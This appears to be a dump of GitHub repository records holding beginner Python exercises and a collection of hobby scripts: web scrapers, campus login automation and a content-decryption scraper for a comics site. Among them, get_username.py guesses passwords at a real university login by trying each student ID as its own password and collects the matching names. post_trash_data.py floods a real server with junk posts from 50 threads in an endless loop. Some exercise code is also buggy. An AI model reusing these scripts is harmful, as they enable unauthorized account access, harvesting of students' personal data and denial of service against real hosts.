#df_reduit=df_batiment[(df_batiment.noyau.x.between(xactif-jeu, xactif+jeu)) & (df_batiment.noyau.y.between(yactif-jeu, yactif+jeu))]\n #df_reduit=df_reduit[['bnb_id','geometry',vue]]\n\n # On essaie sans réduction sur les variables explicatives, \n #on ne supprime que la colonne noyau qui donne une erreur dans le passage au geojson de la methoe viz_batiment\n # df_reduit=df_batiment[['bnb_id','geometry',vue]]\n # df_reduit=df_reduit[df_reduit.isnull().any(axis=1)==False]\n df_reduit=df_batiment.drop(['noyau'], axis=1)\n df_reduit=df_reduit[df_reduit[['bnb_id','geometry',vue]].isnull().any(axis=1)==False]\n \n legende=set_legend(all_vues()[vue],df_batiment[vue].unique())\n m.get_root().add_child(legende)\n\n i=0\n print(df_batiment[vue].unique)\n for p in sorted(df_reduit[vue].unique()):\n df_p=df_reduit[df_reduit[vue]==p]\n geo=viz_batiment(vue,df_p,couleurs[i],liste_active,display_clustering)\n i=i+1\n if(i>16): i=0\n geo.add_to(m)\n \n geo=popup_batiment(bat_actif,clients,geo)\n\n\n m.save('C:/Users/FilipeAfonso/Documents/ESG/map'+str(dept)+'.html')"
}
] | 3 |
lukecreater/project-python | https://github.com/lukecreater/project-python | 3be5826ca455e67e392adba285ebe1c9bb7615aa | 762417fff28e80738c1c1e0caeb3f82d43af9cd3 | 36866e3314e3dd4860ddb4c1d53b96b4135fcc3d | refs/heads/main | 2023-02-23T22:32:47.196850 | 2021-01-30T18:24:49 | 2021-01-30T18:24:49 | null | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.6076388955116272,
"alphanum_fraction": 0.6111111044883728,
"avg_line_length": 18.714284896850586,
"blob_id": "06124cdf7f864a6f30a0325e2b7e38013a3bcf67",
"content_id": "80cecbd17dbeb35a6da3ea363867677369bf1b29",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 288,
"license_type": "no_license",
"max_line_length": 41,
"num_lines": 14,
"path": "/Dicionarios.py",
"repo_name": "lukecreater/project-python",
"src_encoding": "UTF-8",
"text": "# -*- coding: utf-8 -*-\r\ndicionario = {\"L\":\"Lucas\", \"M\":\"Matheus\"}\r\nprint(dicionario[\"L\"])\r\nfor chave in dicionario:\r\n\tprint(chave + \" = \" + dicionario[chave])\r\n\r\nfor i in dicionario.items():\r\n\tprint(i)\r\n\r\nfor v in dicionario.values():\r\n\tprint(v)\r\n\r\nfor k in dicionario.keys():\r\n\tprint(k)"
},
{
"alpha_fraction": 0.3921568691730499,
"alphanum_fraction": 0.4215686321258545,
"avg_line_length": 15,
"blob_id": "930d722d73b141e4f6f4c64a3c0f73e38f5f2683",
"content_id": "72e55bde63405705776960ec089dfb494028ce28",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 102,
"license_type": "no_license",
"max_line_length": 35,
"num_lines": 6,
"path": "/Operadores Relacionais.py",
"repo_name": "lukecreater/project-python",
"src_encoding": "UTF-8",
"text": "x = 3\r\ny = 3\r\nz = 4\r\nsoma = x + y\r\nprint (x == y and x == soma)\r\nprint (x == y or x == z and z == y)\r\n"
},
{
"alpha_fraction": 0.5532544255256653,
"alphanum_fraction": 0.5650887489318848,
"avg_line_length": 19.125,
"blob_id": "43e5e3a4e935830d091e441ae96bde828c70446d",
"content_id": "fa57004ecee627ff9409beb083aeae21587b3964",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 338,
"license_type": "no_license",
"max_line_length": 36,
"num_lines": 16,
"path": "/Manipulando Strings 1.py",
"repo_name": "lukecreater/project-python",
"src_encoding": "UTF-8",
"text": "# -*- coding: utf-8 -*-\r\na = \"Olá pessoas do \"\r\nb = \"Brasil\"\r\njuntar = a + \"meu \" + b\r\nprint (juntar)\r\ntamanho = len(juntar)\r\nprint (tamanho)\r\nprint (a[1])\r\nprint (a[0:3])\r\nnormal = \"Olá mundo\"\r\nprint (normal.lower())\r\nprint (normal.upper())\r\nnormal = normal + \"\\n\" + \"tudo bem?\"\r\nprint (normal)\r\nvariavel = \"oi\" + \"\\n\"\r\nprint (variavel.strip())\r\n"
},
{
"alpha_fraction": 0.6026490330696106,
"alphanum_fraction": 0.6688741445541382,
"avg_line_length": 15,
"blob_id": "05794fd830f18f8ca26c139e1a9cfec3266b34aa",
"content_id": "1ac3d897154ea513219528ad503529933aa2faa9",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 151,
"license_type": "no_license",
"max_line_length": 30,
"num_lines": 9,
"path": "/Random.py",
"repo_name": "lukecreater/project-python",
"src_encoding": "UTF-8",
"text": "import random\r\n\r\nlista = [6, 66, 666]\r\n# random.seed(1)\r\nnumero = random.randint(0, 10)\r\nprint(numero)\r\n\r\nnumero = random.choice(lista)\r\nprint (numero)"
},
{
"alpha_fraction": 0.6299212574958801,
"alphanum_fraction": 0.6338582634925842,
"avg_line_length": 23.399999618530273,
"blob_id": "49832d6dfdb469f517dc46d375519ebb1314de29",
"content_id": "f35d58432cc6dd18144fcec187c79c37361f8428",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 255,
"license_type": "no_license",
"max_line_length": 41,
"num_lines": 10,
"path": "/Manipulando Strings 2.py",
"repo_name": "lukecreater/project-python",
"src_encoding": "UTF-8",
"text": "# -*- coding: utf-8 -*-\r\nbrasil = \"Olá pessoas do meu Brasil\"\r\nbusca = brasil.find(\"pessoas\")\r\nprint (busca)\r\nprint (brasil[busca:])\r\nbrasil = brasil.replace(\"Brasil\", \"país\")\r\nprint(brasil)\r\npessoa = \"Olá minha gente\"\r\nvariavel = pessoa.split(\" \")\r\nprint (variavel)\r\n"
},
{
"alpha_fraction": 0.4757281541824341,
"alphanum_fraction": 0.5436893105506897,
"avg_line_length": 19,
"blob_id": "005bb15bf18f4490811e9b6cdc432e59724d8c62",
"content_id": "e5eb2dde478c31662a184bff65b9e44f01463fab",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 104,
"license_type": "no_license",
"max_line_length": 45,
"num_lines": 5,
"path": "/While.py",
"repo_name": "lukecreater/project-python",
"src_encoding": "UTF-8",
"text": "# -*- coding: utf-8 -*-\r\nx = 1\r\nwhile x < 26:\r\n\tprint(x)\r\n\tx = x + 1 #Espera-se repetir X até chegar 25"
},
{
"alpha_fraction": 0.5941176414489746,
"alphanum_fraction": 0.6058823466300964,
"avg_line_length": 19.5,
"blob_id": "deccc46e2df09d8290ad9ed14de4b150ff84da71",
"content_id": "6fcf8a9b2de8fbe260a8e1ae6eac3294f09c11d4",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 171,
"license_type": "no_license",
"max_line_length": 29,
"num_lines": 8,
"path": "/Arquivos.py",
"repo_name": "lukecreater/project-python",
"src_encoding": "UTF-8",
"text": "# -*- coding: utf-8 -*-\r\narquivo = open(\"arquivo.txt\")\r\nlinhas = arquivo.read()\r\nprint (linhas)\r\n\r\nw = open(\"arquivo2.txt\", \"a\")\r\nw.write(\"Esse é meu arquivo\")\r\nw.close()"
},
{
"alpha_fraction": 0.6117136478424072,
"alphanum_fraction": 0.622559666633606,
"avg_line_length": 36.41666793823242,
"blob_id": "e0acf98ff8f3b2b06cbc1a86ac95b156de0ad58f",
"content_id": "71675c62b79786a5c8a34c7813ce110067ebef7d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 470,
"license_type": "no_license",
"max_line_length": 53,
"num_lines": 12,
"path": "/Operadores.py",
"repo_name": "lukecreater/project-python",
"src_encoding": "UTF-8",
"text": "x = 3\r\ny = 2\r\nprint (x == y) #Espera-se False pois X é maior que Y;\r\nprint (x > y) #Espera-se True pois X é maior;\r\nprint (x < y) #Espera-se False pois Y é menor;\r\nsoma = x + y #Espera-se somar X + Y para dar 5;\r\nprint (soma) #O resultado de X + Y;\r\nprint (soma > y) #True, pois é maior;\r\nprint (soma <= y) #Soma não é menor e nem igual;\r\nprint (soma >= y) #Soma é maior mas não é igual;\r\ndivisao = x / y #Dividir X por Y;\r\nprint (divisao) #Resultado ser 1.5;\r\n"
},
{
"alpha_fraction": 0.5387930870056152,
"alphanum_fraction": 0.6393678188323975,
"avg_line_length": 16.3157901763916,
"blob_id": "c57221c9f9d13f34619e1d263d05db8420dd90b0",
"content_id": "700d6e52dab9c4725c09acd44026fb31b200ce81",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 701,
"license_type": "no_license",
"max_line_length": 59,
"num_lines": 38,
"path": "/Listas e For.py",
"repo_name": "lukecreater/project-python",
"src_encoding": "UTF-8",
"text": "# -*- coding: utf-8 -*-\r\nlista1 = [\"Opa\", \"Eae\"]\r\nlista2 = [0,1,2,3,4,5,6]\r\n\r\nfor item in lista1:\r\n\tprint(item)\r\ntamanho = len(lista2) #Espera-se 6\r\nprint(tamanho)\r\n\r\nlista1.append(\"Bão?\")\r\nprint(lista1)\r\n\r\ndel lista2[5] #Os valores começam em 0\r\n\r\nif 5 in lista2:\r\n\tprint(\"5 está na lista 2\")\r\nelse:\r\n\tprint(\"5 não está na lista 2\") #Espera-se funcionar o Else\r\n\r\npessoa = []\r\npessoa.append(\"Lucas\")\r\nprint(pessoa)\r\n\r\nlista3 = [546,584,12,5,0,848,126,384,4,8,94,15,46]\r\nlista3.sort()\r\nprint(lista3)\r\n\r\nlista4 = [54,16,6]\r\nlista4 = sorted(lista4)\r\nprint(lista4)\r\nlista4.reverse()\r\nprint(lista4)\r\n\r\nlista5 = [\"meu\", \"deus\"]\r\nlista5.sort(reverse=True)\r\nprint(lista5)\r\nlista5.sort()\r\nprint(lista5)\r\n"
},
{
"alpha_fraction": 0.5302325487136841,
"alphanum_fraction": 0.5534883737564087,
"avg_line_length": 11.5625,
"blob_id": "7cd8ea0c2ced2fe4330cd6cf64e503e3f96c338f",
"content_id": "7666bf1a866615c5743aa14e00b8181ed1d472d1",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 215,
"license_type": "no_license",
"max_line_length": 26,
"num_lines": 16,
"path": "/Def.py",
"repo_name": "lukecreater/project-python",
"src_encoding": "UTF-8",
"text": "# -*- coding: utf-8 -*-\r\ndef soma (x, y):\r\n\treturn x + y\r\n\r\ns = soma(2, 3)\r\n\r\ndef multiplicacao(x, y):\r\n\treturn x * y\r\n\r\nm = multiplicacao(2, 2)\r\n\r\nprint(s)\r\nprint(m)\r\n\r\nprint(soma(s, m))\r\nprint(multiplicacao(s, m))"
},
{
"alpha_fraction": 0.6206896305084229,
"alphanum_fraction": 0.6436781883239746,
"avg_line_length": 17.33333396911621,
"blob_id": "fa468063f87fcf5680fcdac761ce71d06043a15f",
"content_id": "3683aca3d581e323356636184968544539297a8b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 174,
"license_type": "no_license",
"max_line_length": 23,
"num_lines": 9,
"path": "/Variaveis.py",
"repo_name": "lukecreater/project-python",
"src_encoding": "UTF-8",
"text": "# -*- coding: utf-8 -*-\r\ntexto = \"Texto\" #String\r\nnumero = 1 #Int\r\nflutuante = 1.1 #Float\r\npython = True #Bool\r\nprint(texto)\r\nprint(numero)\r\nprint(flutuante)\r\nprint(python)\r\n"
},
{
"alpha_fraction": 0.5894179940223694,
"alphanum_fraction": 0.6074073910713196,
"avg_line_length": 19.23595428466797,
"blob_id": "1a925cf04ec414fff0a69eb1727224366f6af0ca",
"content_id": "8a238fdb7af484138f7845efc335d4f1048b7ea6",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1917,
"license_type": "no_license",
"max_line_length": 76,
"num_lines": 89,
"path": "/Exercicios.py",
"repo_name": "lukecreater/project-python",
"src_encoding": "UTF-8",
"text": "# -*- coding: utf-8 -*-\r\n\r\n\"\"\"\r\n1 - Faça um programa que receba a idade do \r\nusuário e diga se ele é maior ou menor de idade.\r\n\"\"\"\r\n\r\nidade = 15\r\nif idade >= 18:\r\n\tprint(\"O usuário é maior de idade\")\r\nelse:\r\n\tprint(\"O usuário é menor de idade\")\r\n\r\n\"\"\"\r\n2 - Faça um programa que receba duas notas digitadas pelo \r\nusuário. Se a nota for maior ou igual a seis, escreva \r\naprovado, senão escreva reprovado.\r\n\"\"\"\r\n\r\n\r\n\r\ndef inserir():\r\n nota = input(\"Qual a nota do aluno?\")\r\n if float(nota) < 6:\r\n print (\"Aluno reprovado\")\r\n else:\r\n print (\"Aluno aprovado\")\r\n\r\ntry:\r\n inserir()\r\nexcept:\r\n print('Você não digitou um número')\r\n inserir()\r\n\r\n \"\"\"\r\n 3 - Escreva um programa que resolva uma equação de segundo grau.\r\n\r\n Obrigado a Matheus Corrêa (mathycreater) por ter me ajudado a resolver\r\n https://github.com/mathycreater/\r\n \"\"\"\r\n\r\nfrom math import sqrt\r\na = int(input(\"Digite o valor de A: \"))\r\nb = int(input(\"Digite o valor de B: \"))\r\nc = int(input(\"Digite o valor de C: \"))\r\n \r\ndelta = b**2 - 4*a*c\r\nraiz_delta = sqrt(delta)\r\n \r\nif raiz_delta < 0:\r\n print(\"Delta negativo\")\r\nelse:\r\n x1 = (-b + raiz_delta)/2*a\r\n x2 = (-b + raiz_delta)/2*a\r\n \r\n print(\"As raízes são \", x1, \" e \", x2)\r\n\r\n\"\"\"\r\n4 - Escreva um programa que ordene uma lista numérica com três elementos. \r\n\"\"\"\r\n\r\nlista1 = [3,2,1]\r\nprint(sorted(lista))\r\n\r\n\"\"\"\r\n5 - Escreva um programa que receba dois números e um sinal, \r\ne faça a operação matemática definida pelo sinal. \r\n\"\"\"\r\n\r\nvalor1 = int(input(\"Digite o primeiro número: \"))\r\nsinal = input(\"Digite o sinal: \")\r\nvalor2 = int(input(\"Digite o segundo número: \"))\r\n \r\nif sinal == \"+\":\r\n resultado = valor1 + valor2\r\n \r\nelif sinal == \"-\":\r\n resultado = valor1 - valor2\r\n \r\nelif sinal == \"*\":\r\n resultado = valor1 + valor2\r\n \r\nelif sinal == \"/\":\r\n resultado = valor1 * valor2\r\n \r\nelse:\r\n print(\"Sinal inválido.\")\r\n \r\nprint(resultado)\r\n"
},
{
"alpha_fraction": 0.49484536051750183,
"alphanum_fraction": 0.5103092789649963,
"avg_line_length": 15.636363983154297,
"blob_id": "d7b76f741be1f1e5a29fa6f4a4f502f21200918d",
"content_id": "0c6884d8324711b14e3475cf011e7bd950c28558",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 199,
"license_type": "no_license",
"max_line_length": 29,
"num_lines": 11,
"path": "/Estruturas Condicionais.py",
"repo_name": "lukecreater/project-python",
"src_encoding": "UTF-8",
"text": "# -*- coding: utf-8 -*-\r\nx = 3\r\ny = 2\r\nif x > y:\r\n\tprint(\"X é maior que Y\")\r\nelif x < y:\r\n\tprint(\"X é menor que Y\")\r\nelif x == y:\r\n\tprint(\"X é igual a Y\")\r\nelse:\r\n\tprint(\"X não é maior que Y\")\r\n"
}
] | 13 |
xinjiempolde/python_project | https://github.com/xinjiempolde/python_project | ef6857b6a2a2f6a4d38acf9c51eb634e900d55a6 | 7d5ec0dff176f090d20e0b9679be0e04ac6b1977 | 0e21b79d2ef9c7caa7bf83450d05398d7336aaa4 | refs/heads/master | 2020-07-30T12:31:21.635639 | 2019-11-28T09:36:48 | 2019-11-28T09:36:48 | 210,235,521 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.6353340744972229,
"alphanum_fraction": 0.6500566005706787,
"avg_line_length": 34.31999969482422,
"blob_id": "089bae06f7a6d46d7a63dd0834dfd6a7830c515a",
"content_id": "f2d1c7708c1faa654e7f7b305c8438b68f6f6da6",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 903,
"license_type": "no_license",
"max_line_length": 66,
"num_lines": 25,
"path": "/DouBan.py",
"repo_name": "xinjiempolde/python_project",
"src_encoding": "UTF-8",
"text": "#获取豆瓣网评\nfrom urllib import request\nimport json\nimport urllib.request\nfrom bs4 import BeautifulSoup\nimport requests\nurl = 'https://movie.douban.com/subject/25890017/reviews?start=20'\nsource = requests.get(url)\nsoup = BeautifulSoup(source.text,'html.parser')\nreview_short = soup.select('.review-short')\nfor i in range(len(review_short)):\n fp = open('豆瓣影评.txt','a+',encoding='utf-8')\n yingping = ''\n id = review_short[i].get('data-rid')\n newurl = 'https://movie.douban.com/j/review/%s/full'%id\n rsp = request.urlopen(newurl)\n data = rsp.read().decode()\n data = json.loads(data)\n soup = BeautifulSoup(data['body'],'html.parser')\n for i in range(len(soup.select('p'))):\n via = soup.select('p')[i]\n if(len(via) == 0 or via.string is None):\n continue\n print(soup.select('p')[i].string)\n fp.write(soup.select('p')[i].string)\n"
},
{
"alpha_fraction": 0.5023296475410461,
"alphanum_fraction": 0.5154339075088501,
"avg_line_length": 28.350427627563477,
"blob_id": "c7ddecb5d5a25df88ebecba74a1d9d8e1ff208a3",
"content_id": "c0c33185a7b38a40cdba3e8ce5e0cde7026b1ecd",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3674,
"license_type": "no_license",
"max_line_length": 97,
"num_lines": 117,
"path": "/TecentComics.py",
"repo_name": "xinjiempolde/python_project",
"src_encoding": "UTF-8",
"text": "# 爬取腾讯动漫\nimport requests\nimport re\nimport js2py\nimport base64\nimport urllib.request\nimport os\nimport threading\n\n\n# 处理data数据\ndef decode_data(data, nonce):\n decode_js = \\\n '''\n function decode(data, nonce)\n {\n var T = data.split('');\n var N = nonce;\n var len, locate, str;\n N = N.match(/\\d+[a-zA-Z]+/g);\n len = N.length;\n while (len--) {\n locate = parseInt(N[len]) & 255; \n str = N[len].replace(/\\d+/g, '');\n T.splice(locate, str.length);\n }\n T = T.join('');\n return T;\n }\n '''\n handle = js2py.eval_js(decode_js)\n data = handle(data, nonce)\n return data\n\n\n# 获取该漫画所有的章节\ndef get_all_src(index_url):\n index_page = requests.get(index_url).text\n titles_patter = re.compile(r'(?<=<span class=\"tool_chapters_list_title\">).*?(?=</span>)')\n title_list = titles_patter.findall(index_page)\n return len(title_list)\n\n\n# 获取一章的内容\ndef get_img(index):\n url = \"https://ac.qq.com/ComicView/index/id/505430/cid/%s\" % index\n try:\n page = requests.get(url).text\n\n # 获取该章节漫画标题\n single_title_patter = re.compile(r'(?<=<span class=\"title-comicHeading\">).*?(?=</span>)')\n this_title = single_title_patter.findall(page)[0]\n\n # 以漫画标题命名,新建文件夹\n path = 'D:/onePiece/' + this_title\n if not os.path.exists(path):\n os.mkdir(path)\n\n # 获取网页中data信息,图片链接都藏在里面\n data_patter = re.compile(r'(?<= var DATA = \\').*?(?=\\',)')\n data = data_patter.findall(page)[0]\n\n # 获取页面nonce, data解密需要\n nonce_patter = re.compile(r'window\\[.*?=(.*?);')\n nonce_js = nonce_patter.findall(page)[0]\n nonce_js = re.sub(r'document\\.getElementsByTagName\\(\\'html\\'\\)', \"1\", nonce_js)\n nonce_js = re.sub(r'document.children', \"1\", nonce_js)\n nonce = js2py.eval_js(nonce_js)\n\n # 初次解密的数据,还需base64解码\n base64_data = decode_data(data, nonce)\n\n # 解码base64x\n result = base64.b64decode(base64_data).decode('GBK')\n\n # 从json字符串中获取链接\n url_patter = re.compile(r'(?<=\"url\":\").*?(?=\"})')\n url_list = url_patter.findall(result)\n except Exception as e:\n print(\"获取目录失败\")\n return\n img_count = 0\n for url in url_list:\n url = re.sub(r'\\\\', \"\", url)\n try:\n file_path = path + '/' + str(img_count) + '.jpg'\n print(url)\n urllib.request.urlretrieve(url, file_path)\n img_count += 1\n except Exception as e:\n print(\"获取图片失败\")\n continue\n\n\nif __name__ == '__main__':\n # 创建多线程\n count = get_all_src(\"https://ac.qq.com/ComicView/index/id/505430/cid/1\")\n thread_count = 50\n flag_dict = {}\n # 停下的标志\n stop_flag = 0\n for i in range(thread_count):\n flag_dict[i] = i\n while stop_flag < thread_count:\n thread_list = []\n stop_flag = 0\n for i in range(thread_count):\n t = threading.Thread(target=get_img, args=(flag_dict[i],))\n thread_list.append(t)\n for item in thread_list:\n item.start()\n for item in thread_list:\n item.join()\n for i in range(thread_count):\n flag_dict[i] += thread_count\n if flag_dict[i] > count:\n stop_flag += 1\n"
},
{
"alpha_fraction": 0.6016042828559875,
"alphanum_fraction": 0.616310179233551,
"avg_line_length": 33,
"blob_id": "8a6bc0e66aedb655be15133040967b93c3f89177",
"content_id": "ecec262a51d42b5591d1e53524a8995ff0f7222a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 760,
"license_type": "no_license",
"max_line_length": 98,
"num_lines": 22,
"path": "/PsImg.py",
"repo_name": "xinjiempolde/python_project",
"src_encoding": "UTF-8",
"text": "# 爬取ps设计作品\nimport requests\nfrom urllib import request\nimport json\nimport urllib.request\n\nfor i in range(20):\n url = 'http://www.51sjsj.com/home/Contest/ajaxWorks.html?p=%d&size=16&works_type=3&rank=0' % i\n rsp = request.urlopen(url)\n data = rsp.read().decode()\n data = json.loads(data)\n data = data['list']\n for item in data:\n id = item['id']\n newurl = 'http://www.51sjsj.com/home/contest/getWorks.html?id='\n newurl = newurl + str(id)\n response = request.urlopen(newurl)\n newdata = response.read().decode()\n newdata = json.loads(newdata)\n img = newdata['pic'][0]\n path = 'D:\\PythonProject\\PsImg' + '\\\\' + item['title'] + '.jpg'\n urllib.request.urlretrieve(img, path)\n"
},
{
"alpha_fraction": 0.6814814805984497,
"alphanum_fraction": 0.6814814805984497,
"avg_line_length": 9.461538314819336,
"blob_id": "5c6845062bfaa1d8e6fce3a0a0df5b36ade44c90",
"content_id": "62086b6a547900b601b90b39172b1dad93d9958b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 297,
"license_type": "no_license",
"max_line_length": 17,
"num_lines": 13,
"path": "/README.md",
"repo_name": "xinjiempolde/python_project",
"src_encoding": "UTF-8",
"text": "# python小项目汇总\n\n## 包含项目\n- 对文件夹下所有文件命名\n- 自动连接校园网\n- 解析eval类型的js代码加密\n- 爬取豆瓣影评\n- 模拟登录教务处\n- 爬取王者荣耀信息网站\n- 爬取腾讯漫画\n- 爬取ps大赛素材\n- 模拟登录智学网\n- ······"
},
{
"alpha_fraction": 0.4912000000476837,
"alphanum_fraction": 0.5248000025749207,
"avg_line_length": 24.040000915527344,
"blob_id": "595efbde28696f999852836a4e47342d5c283c25",
"content_id": "743524b1969ac4dfabef50a5feac1d9d44690e7a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 639,
"license_type": "no_license",
"max_line_length": 51,
"num_lines": 25,
"path": "/get_username.py",
"repo_name": "xinjiempolde/python_project",
"src_encoding": "UTF-8",
"text": "import requests\nimport re\n\nfile = open('idAndname.txt', 'a+')\nstid = 20181000\nwhile True:\n pwd = stid\n url = 'http://219.216.96.176/login/loginproc.jsp'\n post_data = {\n 'IndexStyle': '1',\n 'stid': str(stid),\n 'pwd': str(pwd)\n }\n response = requests.post(url, data=post_data)\n try:\n pattern = re.compile('(?<=欢迎你,).*?(?=!)')\n name = pattern.findall(response.text)[0]\n file.write(str(stid) + ' ' + name)\n print(str(stid) + ' ' + name)\n except Exception as e:\n stid += 1\n print(\"%d失败\"%stid)\n continue\n stid += 1\nfile.close()"
},
{
"alpha_fraction": 0.5082568526268005,
"alphanum_fraction": 0.5302752256393433,
"avg_line_length": 20.799999237060547,
"blob_id": "d85cae32579d3a732cfa54e140fa5871fbe545e2",
"content_id": "efcff28fa85b4573e4d4b69ca0689c9ab099656e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 587,
"license_type": "no_license",
"max_line_length": 55,
"num_lines": 25,
"path": "/post_trash_data.py",
"repo_name": "xinjiempolde/python_project",
"src_encoding": "UTF-8",
"text": "import requests\nimport threading\n\n\ndef post_data():\n while 1:\n url = 'http://122.51.48.86/commit'\n data = {\n 'name': '垃圾数据',\n 'text': '请注意数据过滤和重复提交'\n }\n response = requests.post(url, data)\n\n\nif __name__ == '__main__':\n # 创建多线程\n thread_count = 50\n thread_list = []\n for i in range(thread_count):\n t = threading.Thread(target=post_data, args=())\n thread_list.append(t)\n for item in thread_list:\n item.start()\n for item in thread_list:\n item.join()\n"
},
{
"alpha_fraction": 0.6376953125,
"alphanum_fraction": 0.6591796875,
"avg_line_length": 25.256410598754883,
"blob_id": "84b717650594060cf5180bd08d5e490566fc6c00",
"content_id": "19d532b085a34a9c4d8080db239c3398bb037a8f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1132,
"license_type": "no_license",
"max_line_length": 114,
"num_lines": 39,
"path": "/Ipgw_login.py",
"repo_name": "xinjiempolde/python_project",
"src_encoding": "UTF-8",
"text": "import requests\nimport re\nimport base64\n\n# 学生账户信息\nuser_file = open(\"D:/user_info/user.txt\", 'r')\nstuId = user_file.read()\npwd_file = open(\"D:/user_info/pwd.txt\", 'r')\nstuPass = pwd_file.read()\nfor i in range(5):\n stuId = base64.b64decode(stuId)\n stuPass = base64.b64decode(stuPass)\nstuId = str(stuId, 'utf-8')\nstuPass = str(stuPass, 'utf-8')\n# 构造表单数据的网页\nindex_url = 'https://pass.neu.edu.cn/tpass/login?service=https%3A%2F%2Fipgw.neu.edu.cn%2Fsrun_cas.php%3Fac_id%3D3'\npage = requests.get(index_url)\npage_text = page.text\nlt = re.findall(r'id=\"lt\".*?value=\"(.*?)\"', page_text)[0]\nexecution = re.findall(r'name=\"execution\" value=\"(.*?)\"', page_text)[0]\n_eventId = 'submit'\nul = len(stuId)\npl = len(stuPass)\nrsa = stuId + stuPass + lt\n# 需要提交的数据\npost_data = {\n 'rsa': rsa,\n 'ul': ul,\n 'pl': pl,\n 'lt': lt,\n 'execution': execution,\n '_eventId': _eventId\n\n}\n# 模拟登录后的界面\nlogin_page = requests.post(index_url, data=post_data, cookies=page.cookies)\nprint(login_page.text)\n# 因为自己用,就懒得检查是否真的登录成功了\nprint(\"登录成功\")\n"
},
{
"alpha_fraction": 0.6742081642150879,
"alphanum_fraction": 0.6787330508232117,
"avg_line_length": 26.75,
"blob_id": "ca3b6cb5ad06520ca533b38031daa559c23ded21",
"content_id": "d3e413074c0a7d0cf7fb755acf23f3449253bf21",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 243,
"license_type": "no_license",
"max_line_length": 56,
"num_lines": 8,
"path": "/auto_rename.py",
"repo_name": "xinjiempolde/python_project",
"src_encoding": "UTF-8",
"text": "#批量命名文件夹下的文件\nimport os\npath = 'D:/python_project/filelist/'\nfiles = os.listdir(path)\nfor file in files:\n old_name = path + file\n new_name = path + str(os.path.getsize(old_name) * 8)\n os.renames(old_name,new_name)"
},
{
"alpha_fraction": 0.5682625770568848,
"alphanum_fraction": 0.6259669661521912,
"avg_line_length": 39.533897399902344,
"blob_id": "c02a78cd20e0de8f3872e7320c0ccfba1dfcfcba",
"content_id": "d00c70fbec0045cc184e05ca2453a910a5547cd5",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 4923,
"license_type": "no_license",
"max_line_length": 137,
"num_lines": 118,
"path": "/JiaoWuChu.py",
"repo_name": "xinjiempolde/python_project",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/python\n#coding:utf-8\nimport requests\nfrom bs4 import BeautifulSoup\nimport http.cookiejar\nimport re\nimport json\nurl = 'https://pass.neu.edu.cn/tpass/login?service=http%3A%2F%2F219.216.96.4%2Feams%2FhomeExt.action'\nnewurl = 'http://219.216.96.4/eams/courseTableForStd!courseTable.action'\nheaders = {\n 'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8',\n 'Accept-Encoding': 'gzip, deflate, br',\n 'Accept-Language': 'zh-CN,zh;q=0.9',\n 'Cache-Control': 'max-age=0',\n 'Connection': 'keep-alive',\n 'Content-Length': '98',\n 'Content-Type': 'application/x-www-form-urlencoded',\n 'Host': 'pass.neu.edu.cn',\n 'Referer': 'http://219.216.96.4/eams/localLogin!tip.action',\n 'Upgrade-Insecure-Requests': '1',\n 'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.3497.81 Safari/537.36'\n}\nnewheaders = {\n 'Accept': '*/*',\n 'Accept-Encoding': 'gzip, deflate',\n 'Accept-Language': 'zh-CN,zh;q=0.9',\n 'Connection': 'keep-alive',\n 'Content-Length': '86',\n 'Content-Type': 'application/x-www-form-urlencoded; charset=UTF-8',\n 'Cookie': 'semester.id=30; JSESSIONID=E48C7C11DEA7BCF447D5CC12E9103A62; SERVERNAME=xk3; GSESSIONID=E48C7C11DEA7BCF447D5CC12E9103A62',\n 'Host': '219.216.96.4',\n 'Origin': 'http://219.216.96.4',\n 'Referer': 'http://219.216.96.4/eams/courseTableForStd.action',\n 'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.3497.81 Safari/537.36',\n 'X-Requested-With': 'XMLHttpRequest',\n}\n#该data为登陆页面提交的表单数据\ndata = {\n 'rsa': '20184569218112LT - 19358 - hXIPDxqadpN3q7zOOg3Vxtgz0RBi2Q - tpass',\n 'ul': '8',\n 'pl': '6',\n 'lt': 'LT - 19358 - hXIPDxqadpN3q7zOOg3Vxtgz0RBi2Q - tpass', 'execution': 'e22s3',\n '_eventId': 